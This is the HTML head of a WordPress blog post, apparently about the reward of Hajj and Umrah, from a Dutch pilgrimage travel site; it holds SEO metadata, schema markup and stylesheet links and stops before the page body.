

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altaqwa.nl/%D8%AB%D9%88%D8%A7%D8%A8-%D8%A7%D9%84%D8%AD%D8%AC-%D9%88-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A9/
body_size: 28845
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://altaqwa.nl/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ثواب الحج و العمرة - AL TAQWA</title>
	<link rel="canonical" href="https://altaqwa.nl/ثواب-الحج-و-العمرة/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ثواب الحج و العمرة - AL TAQWA" />
	<meta property="og:description" content="رَوَى الإمام جعفر بن محمد الصادق ( عليه السلام ) عَنْ آبَائِهِ ( عليهم السلام ) قَالَ : قَالَ رَسُولُ" />
	<meta property="og:url" content="https://altaqwa.nl/ثواب-الحج-و-العمرة/" />
	<meta property="og:site_name" content="AL TAQWA" />
	<meta property="article:published_time" content="2021-12-17T04:33:45+00:00" />
	<meta property="article:modified_time" content="2021-12-17T04:34:31+00:00" />
	<meta property="og:image" content="https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="935" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="eGateweb" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="eGateweb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#article","isPartOf":{"@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/"},"author":{"name":"eGateweb","@id":"https://altaqwa.nl/#/schema/person/d0ef5ee95467bd5acaa6b1d64be8d86e"},"headline":"ثواب الحج و العمرة","datePublished":"2021-12-17T04:33:45+00:00","dateModified":"2021-12-17T04:34:31+00:00","mainEntityOfPage":{"@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://altaqwa.nl/#organization"},"image":{"@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#primaryimage"},"thumbnailUrl":"https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg","articleSection":["De kleine bedevaart (Umrah)"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/","url":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/","name":"ثواب الحج و العمرة - AL TAQWA","isPartOf":{"@id":"https://altaqwa.nl/#website"},"primaryImageOfPage":{"@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#primaryimage"},"image":{"@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#primaryimage"},"thumbnailUrl":"https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg","datePublished":"2021-12-17T04:33:45+00:00","dateModified":"2021-12-17T04:34:31+00:00","breadcrumb":{"@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#primaryimage","url":"https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg","contentUrl":"https://altaqwa.nl/wp-content/uploads/2021/12/makkah-kaaba-hajj-muslims-scaled-e1639715665107.jpg","width":1400,"height":935,"caption":"Muslim pilgrims at jabal Arafat, Hajj"},{"@type":"BreadcrumbList","@id":"https://altaqwa.nl/%d8%ab%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%ac-%d9%88-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://altaqwa.nl/"},{"@type":"ListItem","position":2,"name":"Islamitische blog","item":"https://altaqwa.nl/blog/"},{"@type":"ListItem","position":3,"name":"ثواب الحج و العمرة"}]},{"@type":"WebSite","@id":"https://altaqwa.nl/#website","url":"https://altaqwa.nl/","name":"AL TAQWA","description":"HADJ &amp; UMRAH","publisher":{"@id":"https://altaqwa.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://altaqwa.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://altaqwa.nl/#organization","name":"AlTaqwa HADJ & UMRAH","url":"https://altaqwa.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://altaqwa.nl/#/schema/logo/image/","url":"https://altaqwa.nl/wp-content/uploads/2021/12/logo-copy-1.png","contentUrl":"https://altaqwa.nl/wp-content/uploads/2021/12/logo-copy-1.png","width":1920,"height":711,"caption":"AlTaqwa HADJ & UMRAH"},"image":{"@id":"https://altaqwa.nl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://altaqwa.nl/#/schema/person/d0ef5ee95467bd5acaa6b1d64be8d86e","name":"eGateweb","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://altaqwa.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b3eedfbfa393aa1ae00bd7a294dcd3bd8dfe117da177045c24f05367c51079a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b3eedfbfa393aa1ae00bd7a294dcd3bd8dfe117da177045c24f05367c51079a?s=96&d=mm&r=g","caption":"eGateweb"},"sameAs":["https://altaqwa.nl"],"url":"https://altaqwa.nl/author/egateweb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AL TAQWA &raquo; feed" href="https://altaqwa.nl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://altaqwa.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltaqwa.nl%2F%25d8%25ab%25d9%2588%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25ac-%25d9%2588-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d8%25b1%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://altaqwa.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltaqwa.nl%2F%25d8%25ab%25d9%2588%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25ac-%25d9%2588-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%25d8%25b1%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1769046232' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://altaqwa.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://altaqwa.nl/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1769046232' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-price-filter.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css' href='https://altaqwa.nl/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css' href='https://altaqwa.nl/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.27.10' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='boldgrid-custom-styles-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/boldgrid/custom-styles.css?ver=1769046232' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769046232' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://altaqwa.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-post-7-css' href='https://altaqwa.nl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-7.css?ver=1769046232' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/helpers-wpb-elem.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elem-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/int-elementor-pro.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woocommerce-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-star-rating.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-block-notices.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/wp-blocks.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-base.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-icons.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-mod-login-form.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-my-account.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-search.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart-side.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-cart.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/woo-widget-product-list.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/mod-tools-design-8.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/page-title.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-predefined-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/post-types-mod-predefined.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-predefined-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-single-predefined.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-mod-author.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-comments-button-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/blog-mod-comments-button.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/el-social-styles.min.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-el-page-navigation-css' href='https://altaqwa.nl/wp-content/themes/eGateweb/css/parts/post-types-el-page-navigation.min.css?ver=8.3.3' type='text/css' media='all' />
